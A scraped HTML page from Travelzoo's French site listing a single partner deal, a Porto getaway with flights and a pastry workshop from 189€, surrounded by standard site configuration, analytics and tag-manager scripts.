

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/fr/collectiondeals/?id=2875&previewKey=
body_size: 24353
content:

<!DOCTYPE html>
<html lang="fr-fr">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/fr/';
        tzoo.TzLocale = 5;
        tzoo.Lcid = 'fr-FR';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'fr';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_fr';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Pour effectuer une recherche, choisissez une catégorie dans la boîte à gauche ou sélectionnez une destination dans la zone à droite.';
        tzoo.resources[':Loading'] = 'Chargement...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Définir mon lieu';
        tzoo.resources[':SetMyLocationShort'] = 'Définir';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualiser';
        tzoo.resources[':SearchNearMe'] = 'Rechercher à proximité de';
        tzoo.resources['BackToResult'] = 'Retour aux résultats';
        tzoo.resources['BackToResultShort'] = 'Retour';
        tzoo.resources['BackToTop20'] = 'Retour au Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Recherche d\u0027historique';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Afficher moins';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Afficher plus';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'n’importe où';
        tzoo.resources['SearchWidget.NearMe'] = 'Près de moi';
        tzoo.resources['UseDefaultLoaderGif'] = 'false';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':5,'sec':'FR','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu5af3qcc2r3w2lqa5sq-f-9d7604ed9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"44a52625","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.58.2.0","ak.cport":58626,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768949605","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cnMB7kgW50wUcZ8VBeTqLn2Vx4bgBJTpAMdg8341hFT1m0uJCpDDu3CssS4R5vHERiPCaIitQwMV48amdAfxdHpVwqloUQcPdEmaG4WSSAYDS0LVrVfuES0sxAeaPeNHyP5nxM48As8DJkKdEEZvxnr8yr8sT+UW0zdWfTZ4jEPZwYKmRQUKxS/aefoi/JnGMVOJH+BoHMYwfdee5/WVp1aSAsXIisVoZ2OHPiNWOpjF72YiDw1hJK6o7J127oy6ZWH7f3Ecvdb1BDbi2S+NENhWRjzPUZuGTx/InxCCZc4kVmftkDXHWPcKsY/zXlm22TqPAp+dZl1TIbMCb7HMFv1a8J+HbCZ8eiJABpcoK4QT84SErLi5DFeEIlDyIvvqwqFY41IxUGb16gGgII/Oo8FbMZioQxeEKHVUx2KsWus=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-fr-FR tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/fr/" class="logo-travelzoo" title="Retour &#224; la page d&#39;accueil">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Connexion</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Éditions internationales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Vous êtes actuellement sur la page France de notre site</p>
        <a role="button" class="site-edition-toggle"><i class="flag-fr-sm" title=""></i> FR</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Inscription <span class="optional-text">gratuite</span></a>
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Rejoignez nos 30 millions de membres dans le monde entier afin d'accéder à des offres exclusives et des offres.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Rechercher</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="N'importe quand" value="Toutes les dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Personne</option>
                <option value="2">2 Personnes</option>
                <option value="3">3 Personnes</option>
                <option value="4">4 Personnes</option>
                <option value="5">5 Personnes</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Chercher">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Prochains Départs</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Toutes les dates</li> 
                <li data-date-type="NextMonth">Le mois prochain</li>
                <li data-date-type="Spring">Printemps</li>
                <li data-date-type="Summer">Été</li>
                <li data-date-type="Fall">Automne</li>
                <li data-date-type="Winter">Hiver</li>
            </ul>
        </div>
        <h3>Sélectionnez un mois</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Janvier</li>
                <li data-date-type="SpecificMonth" data-month="2">Février</li>
                <li data-date-type="SpecificMonth" data-month="3">Mars</li>
                <li data-date-type="SpecificMonth" data-month="4">Avril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juin</li>
                <li data-date-type="SpecificMonth" data-month="7">Juillet</li>
                <li data-date-type="SpecificMonth" data-month="8">Août</li>
                <li data-date-type="SpecificMonth" data-month="9">Septembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octobre</li>
                <li data-date-type="SpecificMonth" data-month="11">Novembre</li>
                <li data-date-type="SpecificMonth" data-month="12">Décembre</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Dates exactes</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Prix moyens:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Vous cherchez un bon plan voyage ?
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li class="fixed-container-md">
                                    <h2 class="heading-divider margin-top-20 margin-bottom-15">Autres offres de nos partenaires</h2>
                                </li>
                                <li id="3230131">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230131" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Porto avec atelier gourmand &amp; vols" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Perfect Escapes" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230131" href="https://www.travelzoo.com/fr/D%C3%A8s-189-Porto-avec-atelier-gourmand-vols-3230131/" title="D&#232;s 189€—Porto avec atelier gourmand &amp; vols">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Réservez dès maintenant avec</span>
                        <h3>Perfect Escapes</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.104595.0.1381137.Lisbon_iStock-1124635330.jpg?width={width}" alt="D&#232;s 189€—Porto avec atelier gourmand &amp; vols" data-credits="" class="tzsg-lazy   fade-in" title="D&#232;s 189€—Porto avec atelier gourmand &amp; vols" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">Dès 189€</span>


                    <span class="deal-headline-text" title="Aller sur le site Perfect Escapes ">Porto avec atelier gourmand & vols</span>
                </h2>
                <h6 class="deal-location">
Perfect Escapes &bullet;
                    <span class="nowrap">
                        Portugal
                    </span>
                </h6>
                <div class="deal-summary">
                    Partez explorer Porto et profitez d'un atelier de fabrication des fameux pastéis de nata inclus.
                </div>
                <h6 class="deal-when" title="Jusqu&#39;en octobre 2026">Jusqu&#39;en octobre 2026</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Définir mon lieu</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Devenez membre, c'est gratuit !</h2>
                                <p>Recevez en exclusivité nos plus belles offres négociées.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Rejoignez-nous</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Obtenez l'appli mobile</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooFrance/" class="icon-facebook-circle" target="_blank" title="Travelzoo sur Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoofr/" class="icon-instagram-circle" target="_blank" title="Travelzoo sur Instagram">Instagram</a></li> 
 </li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/fr/about/">À propos de nous</a></li> 
<li><a href="/fr/recrutement/">Carrières</a></li> 
<li><a href="http://ir.travelzoo.com">Investisseurs</a></li> 
<li><a href="/fr/help-faq/">Aide</a></li> 
